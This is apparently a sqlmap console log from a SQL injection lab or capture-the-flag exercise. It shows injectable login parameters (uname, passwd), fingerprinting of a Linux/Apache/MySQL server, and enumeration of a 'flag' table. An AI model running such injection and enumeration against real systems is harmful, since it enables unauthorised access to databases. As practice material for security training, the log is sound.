 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: uname, type: Single quoted string (default)
[1] place: POST, parameter: passwd, type: Single quoted string
[q] Quit
> 0
[13:00:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5 (MariaDB fork)
[13:00:06] [INFO] fetching columns for table 'flag' in database 'security'
[13:00:06] [WARNING] the SQL query provided does not return any output
[13:00:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swit
ch '--hex'
[13:00:06] [WARNING] unable to retrieve column names for table 'flag' in database 'security'
Database: security
Table: flag
[1 column]
+--------+---------+
| Column | Type    |
+--------+---------+
| id     | numeric |
+--------+---------+